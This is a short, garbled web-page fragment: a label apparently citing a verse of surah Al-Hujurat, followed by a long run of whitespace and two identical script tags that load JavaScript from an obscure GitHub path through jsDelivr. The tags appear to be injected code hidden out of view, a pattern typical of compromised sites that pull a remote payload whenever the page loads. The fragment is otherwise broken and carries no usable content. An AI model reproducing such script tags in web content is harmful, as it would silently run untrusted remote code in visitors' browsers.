 ( - Al-Hujurt-516)                              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  